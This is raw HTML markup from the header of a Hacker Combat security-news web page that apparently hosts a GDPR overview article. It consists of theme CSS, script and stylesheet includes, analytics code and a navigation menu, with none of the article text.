!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/jquery.bxslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/magnific-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.carousel.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/owl.theme.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-ticker-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/ticker-style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-hotmagazine-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-style-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/style.css?ver=2015-11-26' type='text/css' media='all' />
<link rel='stylesheet' id='hotmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Public+Sans%3A400%2C700%2C300%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.hackercombat.com/wp-content/plugins/wpforo/themes/classic/widgets.css?ver=2.4.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Public%20Sans:400&#038;subset=latin&#038;display=swap&#038;ver=1735901999" /></noscript><link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.hackercombat.com/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.8.2f9fd4f8c88c71355d668766d90c0034' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4" id="common_start_malware_removal_popup_js_1-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4" id="my_scripts-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js?ver=6.5.4" id="jquery_validator-js"></script>
<link rel="https://api.w.org/" href="https://www.hackercombat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hackercombat.com/wp-json/wp/v2/posts/4924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hackercombat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.hackercombat.com/?p=4924' />
<link rel="alternate" type="application/json+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fgeneral-data-protection-regulation-in-the-nutshell%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hackercombat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hackercombat.com%2Fgeneral-data-protection-regulation-in-the-nutshell%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script type="text/javascript">var ajaxurl = 'https://www.hackercombat.com/wp-admin/admin-ajax.php';</script>	<style> 
		.top-line ul.social-icons li a:hover {background: #377CE5;}.navbar-brand span {color: #377CE5 !important;}.navbar-nav > li > a:before {

  background: #377CE5;
}
.navbar-nav li.drop ul.dropdown {
  
  border-top: 3px solid #377CE5;
  
}
/*.navbar-nav .megadropdown .inner-megadropdown {
 
  border-top-color: #377CE5;
  
}*/
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-prev:hover,
header.third-style .list-line-posts .owl-wrapper .owl-theme .owl-controls .owl-buttons div.owl-next:hover {
  border-color: #377CE5;
  background: #377CE5;
  
}.feature-video .title-section h2, .standard-post3 .post-title a.category-post, a, .video-link:hover{
	color: #377CE5;
}

.title-section h1 span {
  
  border-bottom: 1px solid #377CE5;
}
.title-section .arrow-box a:hover {
  
  background: #377CE5;
  border: 1px solid #377CE5;
}
.title-section.white .arrow-box a:hover {
  
  border: 1px solid #377CE5;
}
a.category-post {
  
  background: #377CE5;
 
}
.ticker-news-box span.breaking-news {
  
  background: #377CE5;
  
}
.ticker-news-box span.breaking-news:after {
  
  background: #377CE5;
  
}
.ticker-news-box .ticker-content span.time-news {
  color: #377CE5;
  
}
.ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.feature-video .owl-theme .owl-controls .owl-buttons div:hover {
  color: #ffffff;
  background: #377CE5;
  border: 1px solid #377CE5;
}
.pagination-box ul.pagination-list li a:hover,
.pagination-box ul.pagination-list li a.active {
  border: 1px solid #377CE5;
  background: #377CE5;
  color: #ffffff;
}
.heading-news2 .ticker-news-box .ticker-content a:hover {
  color: #377CE5;
}
.heading-news2 .ticker-news-box .ticker-controls li:hover {
  border: 1px solid #377CE5;
  background: #377CE5;
}
.center-button > a:hover {
  color: #ffffff;
  background: #377CE5;
  border-color: #377CE5;
}
.slider-caption-box #bx-pager a.active {
  background: #377CE5;
  color: #ffffff;
}
.big-slider .bx-wrapper .bx-pager.bx-default-pager a.active {
  border-color: #377CE5;
  background: #377CE5;
}
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a:hover,
.sidebar .features-slide-widget .bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #377CE5;
  border: 2px solid #377CE5;
}
.sidebar .subscribe-widget form button {
  
  color: #377CE5;
  
}
.sidebar .tab-posts-widget ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li a:hover {
  background: #377CE5;
}
.sidebar .tab-posts-widget ul.nav-tabs li.active a {
  border: none;
  background: #377CE5;
}
.sidebar .review-widget h1 {
  
  background: #377CE5;
}
.sidebar .review-widget ul.review-posts-list li h2 a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover {
  color: #377CE5;
}
.sidebar .categories-widget ul.category-list li a:hover span {
  background: #377CE5;
  border: 1px solid #377CE5;
  
}
.sidebar .flickr-widget > a:hover {
  color: #377CE5;
}
a.read-more-button:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}
span.top-stories {
  
  background: #377CE5;
  
}
.image-post:hover .hover-box .inner-hover h2 a:hover {
  color: #377CE5;
}
.image-post:hover .hover-box .inner-hover ul.post-tags li a:hover {
  color: #377CE5;
}
ul.post-tags li a:hover {
  color: #377CE5;
}
.standard-post .post-content h2 a:hover {
  color: #377CE5;
}
.standard-post2 .post-title h2 a:hover {
  color: #377CE5;
}
.image-post2 .hover-box ul.post-tags li a:hover {
  color: #377CE5;
}
.image-post2 div.post-content p a {
  
  color: #377CE5;
  
}
ul.list-posts > li .post-content h2 a:hover {
  color: #377CE5;
}
.article-post .post-content h2 a:hover {
  color: #377CE5;
}
.large-post .post-title h2 a:hover {
  color: #377CE5;
}
div.list-post .post-content h2 a:hover {
  color: #377CE5;
}
.very-large-post .title-post h2 a:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover {
  color: #377CE5;
}
.very-large-post .share-box a.likes:hover i {
  color: #377CE5;
}
.single-post-box > .post-content p a {
  
  color: #377CE5;
 
}
.single-post-box .article-inpost .image-content .image-place .hover-image a {
 
  background: #377CE5;
  
}
.single-post-box .review-box .member-skills .meter p {
  
  background: #377CE5;
  
}
.single-post-box .review-box .summary-box .summary-degree {
 
  background: #377CE5;
  
}
.single-post-box .prev-next-posts .post-content h2 a:hover {
  color: #377CE5;
}

.single-post-box .about-more-autor ul.nav-tabs {
  
  border-bottom: 2px solid #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li a:hover {
  background: #377CE5;
}
.single-post-box .about-more-autor ul.nav-tabs li.active a {
  
  background: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
.single-post-box .about-more-autor .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  
  background: #377CE5;
}
.single-post-box .comment-area-box ul li .comment-box .comment-content h4 a.comment-reply-link:hover {
  background: #377CE5;
  
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form input[type="text"]:focus,
.contact-form-box #comment-form input[type="text"]:focus,
.contact-form-box #contact-form textarea:focus,
.contact-form-box #comment-form textarea:focus {
  border: 1px solid #377CE5;
}
.contact-form-box #contact-form button:hover,
.contact-form-box #comment-form button:hover {
  background: #377CE5;
  
}
.error-banner {
  background: #377CE5;
  
}
ul.autor-list > li .autor-box .autor-content .autor-title h1 a {
  
  color: #377CE5;
}
ul.autor-list > li .autor-box .autor-content .autor-title ul.autor-social li a:hover {
  color: #377CE5;
}
ul.autor-list > li .autor-last-line ul.autor-tags li a:hover {
  
  background: #377CE5;
  border-color: #377CE5;
}.forum-table div.first-col a:hover {color: #377CE5;}.forum-table div.table-row > div h2 a:hover {color: #377CE5;}.forum-table div.table-row div.third-col p a {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date h2 a:hover {color: #377CE5;}.forum-table div.table-row div.forum-post .post-autor-date p a {color: #377CE5;}.forum-table p.posted-in-category a {color: #377CE5;}#log-in-popup form.login-form label span,#log-in-popup form.register-form label span,#log-in-popup form.lost-password-form label span {color: #377CE5;}#log-in-popup form.login-form button[type="submit"]:hover,#log-in-popup form.register-form button[type="submit"]:hover,#log-in-popup form.lost-password-form button[type="submit"]:hover {background: #377CE5;}#log-in-popup form.login-form > a:hover,#log-in-popup form.register-form > a:hover,#log-in-popup form.lost-password-form > a:hover {color: #377CE5;}#log-in-popup form.login-form p.register-line a:hover,#log-in-popup form.register-form p.register-line a:hover,#log-in-popup form.lost-password-form p.register-line a:hover,#log-in-popup form.login-form p.login-line a:hover,#log-in-popup form.register-form p.login-line a:hover,#log-in-popup form.lost-password-form p.login-line a:hover {color: #377CE5;}body.comming-soon-page #comming-soon-content #clock .comming-part p {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe h1 span {color: #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe input[type=text]:focus {border: 1px solid #377CE5;}body.comming-soon-page #comming-soon-content form.subscribe button:hover {background: #377CE5;}footer .categories-widget ul.category-list li a:hover {color: #377CE5;}footer .categories-widget ul.category-list li a:hover span {background: #377CE5;border: 1px solid #377CE5;}footer .tags-widget ul.tag-list li a:hover {background: #377CE5;border: 1px solid #377CE5;}footer .subscribe-widget form {background: #377CE5;}footer .subscribe-widget form button {background: #377CE5;}@media (max-width: 767px) {.navbar-nav > li:hover > a {color: #377CE5 !important;}header.second-style .navbar-nav > li a:hover {color: #377CE5 !important;}}.widget_categories ul li:hover span {background: #377CE5;border-color: #377CE5;}.widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_archive ul li a:hover, .widget_categories ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_rss ul li a:hover, .widget_nav_menu ul li a:hover, .product-categories li a:hover{color: #377CE5;}#submit-contact:hover{background: #377CE5;}input[type="text"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus{border: 1px solid #377CE5;}.title-section h2 span {border-bottom: 1px solid #377CE5;}.pagination-box ul.pagination-list li .current {border: 1px solid #377CE5;background: #377CE5;}input[type="submit"]:hover {background: #377CE5;}#reply-title span {border-bottom: 1px solid #377CE5;}form.mc4wp-form button {color: #377CE5;}footer .tagcloud a:hover{background: #377CE5;}footer form.mc4wp-form{background: #377CE5;}footer form.mc4wp-form button{background: #377CE5;}
.image-post3:hover .hover-box, .video-post:hover .hover-box,.image-post-slider .bx-wrapper .bx-prev:hover, .image-post-slider .bx-wrapper .bx-next:hover,.heading-news2 .heading-news-box .news-post:hover .hover-box,.galery-box #bx-pager2 a.active:before {
  background: rgba(55, 124, 229, 0.9);
}



	.galery-box #bx-pager2 a.active:before,.navbar-nav > li > a:before{
		background: none;
	}
	ul.category-filter-posts li a:hover, ul.category-filter-posts li a.active, form.mc4wp-form, form.mc4wp-form button{
		background: #377CE5;
	}
	ul.category-filter-posts li a:hover:after, ul.category-filter-posts li a.active:after {
	  border-top-color: #377CE5;
	}
	.title-section h1 span{
		border-color: #717171;
	}
	.title-section h1{
		color: #377CE5;
	}
	.pagination-box ul.pagination-list li .current, .pagination-box ul.pagination-list li a:hover, .pagination-box ul.pagination-list li a.active{
		  border: 1px solid #f5d76e;
  			background: #f5d76e;
  			color: #222;
	}
	form.mc4wp-form button, form.mc4wp-form p{
		color: #fff;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a, .navbar-nav > li > a.active,.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
		background: #fff;
		color: #222 !important;
	}
	.navbar-default .navbar-nav>#menu-item-147.active>a:before, .navbar-nav > li > a.active:before,.navbar-default .navbar-nav>.active>a:before, .navbar-default .navbar-nav>.active>a:focus:before, .navbar-default .navbar-nav>.active>a:hover:before, .navbar-nav > li:hover > a:before, .navbar-nav > li > a.active:before{
		background: #377CE5 !important;
	}
	a.read-more-button:hover {
	  border-color:  transparent;
	  background-color:  transparent;
	}
	.navbar-default .navbar-nav>li>a > i{
		color: #fff;
		right: 5px;
	}
.dark .tagcloud a:hover{
	background: #377CE5;
	border-color: #377CE5;
}
.top-line{
	background-color: #222222}
footer{
	background: #222222}
	header .logo-advertisement{
		background-image: url(); !important;
	}


</style>
	
	<style> 
						    		    			
			.navbar-nav .megadropdown .android-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.android-security{
				color: #fff;
			}
		    		    .navbar-nav .category-android-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-antivirus .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-cloud-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .cryptocurrency-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cryptocurrency{
				color: #fff;
			}
		    		    .navbar-nav .category-cryptocurrency .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cyber-crime-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cyber-crime{
				color: #fff;
			}
		    		    .navbar-nav .category-cyber-crime .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .cybersecurity-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.cybersecurity{
				color: #fff;
			}
		    		    .navbar-nav .category-cybersecurity .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-data-breach .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-data-protection .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .data-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.data-security{
				color: #fff;
			}
		    		    .navbar-nav .category-data-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-ddos-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-endpoint-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-firewall .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .gdpr-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.gdpr{
				color: #fff;
			}
		    		    .navbar-nav .category-gdpr .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-hacks .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-infographics .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-internet .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .internet-network-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.internet-network{
				color: #fff;
			}
		    		    .navbar-nav .category-internet-network .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-iot .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-keyloggers .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .leaks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.leaks{
				color: #fff;
			}
		    		    .navbar-nav .category-leaks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .malware-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.malware-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-malware-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-mobile-security .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .network-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.network-security{
				color: #fff;
			}
		    		    .navbar-nav .category-network-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .phishing-attacks-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.phishing-attacks{
				color: #fff;
			}
		    		    .navbar-nav .category-phishing-attacks .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .ransomware-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.ransomware{
				color: #fff;
			}
		    		    .navbar-nav .category-ransomware .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-security-privacy .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-latest .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .tech-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.tech{
				color: #fff;
			}
		    		    .navbar-nav .category-tech .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    .navbar-nav .category-threats .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    .navbar-nav .category-vpn .megadropdown .inner-megadropdown{
		    	border-top-color: ;
		    }
				    		    			
			.navbar-nav .megadropdown .vulnerability-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.vulnerability{
				color: #fff;
			}
		    		    .navbar-nav .category-vulnerability .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .web-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.web-security{
				color: #fff;
			}
		    		    .navbar-nav .category-web-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
				    		    			
			.navbar-nav .megadropdown .website-security-dropdown{
				border-top-color: #fff;
			}
			.standard-post3 .post-title a.category-post.website-security{
				color: #fff;
			}
		    		    .navbar-nav .category-website-security .megadropdown .inner-megadropdown{
		    	border-top-color: #fff;
		    }
					</style>

	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="32x32" />
<link rel="icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
<meta name="msapplication-TileImage" content="https://www.hackercombat.com/wp-content/uploads/2017/05/HC_FAVICON_48_48.png" />
		<style type="text/css" id="wp-custom-css">
			#eckb-article-page-container-v2{width:100%!important;}		</style>
		<style id="hotmagazine_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:"Public Sans";line-height:23px;font-weight:400;font-style:normal;color:#4f4f4f;font-size:17.4px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-TQRQ56PBH7"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-TQRQ56PBH7');
	</script>
</head>
<body class="post-template-default single single-post postid-4924 single-format-standard tech wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-classic wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

	<!-- Container -->
	<div id="container">
		<!-- Header
		    ================================================== -->
		<header class="clearfix">
			<!-- Bootstrap navbar -->
			<nav class="navbar navbar-default navbar-static-top" role="navigation">
								<!-- Top line -->
				<div class="top-line">
					<div class="container">
						<div class="row">
							<div class="col-md-9">
																									<ul class="top-line-list">
																				<li><span class="time-now">Sunday 18 January 2026 / 1:38 pm</span></li>
										
									</ul>
																		<ul data-breakpoint="800" id="menu-top-menu" class="top-line-list top-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-28391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28391 page-1063"><a href="https://www.hackercombat.com/forum/">Forum</a></li>
<li id="menu-item-28401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28401"><a href="https://edr.hackercombat.com/?AF=9557">FREE EDR</a></li>
</ul>							</div>	
							<div class="col-md-3">
								<ul class="social-icons">
																  <li class="facebook"><a  href="https://www.facebook.com/HackerCombatOfficial/"><i class="fa fa-facebook"></i></a></li>
							  							  							  <li class="twitter"><a href="https://twitter.com/Hacker_Combat"><i class="fa fa-twitter"></i></a></li>
							  							 								<li class="instagram"><a href="https://www.instagram.com/hackercombatofficial/"><i class="fa fa-instagram"> </i></a></li>
															  							  							  <li class="linkedin"><a  href="https://www.linkedin.com/company/13592570/"><i class="fa fa-linkedin"></i></a></li>
							  							  							  <li class="pinterest" ><a href="https://www.pinterest.com/hackercombat/"><i class="fa fa-pinterest"></i></a></li>
							  								</ul>
							</div>	
						</div>
					</div>
				</div>
				<!-- End Top line -->
								<!-- Logo & advertisement -->
				<div class="logo-advertisement">
					<div class="container">

						<!-- Brand and toggle get grouped for better mobile display -->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand"  href="https://www.hackercombat.com/" title="Hacker Combat">
																	<img src="https://www.hackercombat.com/wp-content/uploads/hackercombat-logo-124-93.png" alt="Hacker Combat">
								  							</a>
						</div>

						<div class="bannr_ads"><img class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/hACKER-COMBAT-HEADER.png" Width="790" Height="90" alt="Open EDR"></div>
					</div>
				</div>
				<!-- End Logo & advertisement -->

				<!-- navbar list container -->
				<div class="nav-list-container">
					<div class="container">
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
							<ul data-breakpoint="800" id="menu-main-menu" class="nav navbar-nav navbar-left"><li id="menu-item-19277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19277"><a title="News" href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231 page-200"><a title="Technology" class="fashion" href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-27798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27798 category-malware-attacks"><a title="Malware" href="https://www.hackercombat.com/category/malware-attacks/">Malware</a></li>
<li id="menu-item-27799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27799 category-hacks"><a title="Hacks" href="https://www.hackercombat.com/category/hacks/">Hacks</a></li>
<li id="menu-item-27800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27800 category-ransomware"><a title="Ransomware" href="https://www.hackercombat.com/category/ransomware/">Ransomware</a></li>
<li id="menu-item-18832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18832 page-18828"><a title="Partner" href="https://www.hackercombat.com/partner/">Partner</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827 page-18815"><a title="Write For Us" href="https://www.hackercombat.com/write-for-us/">Write For Us</a></li>
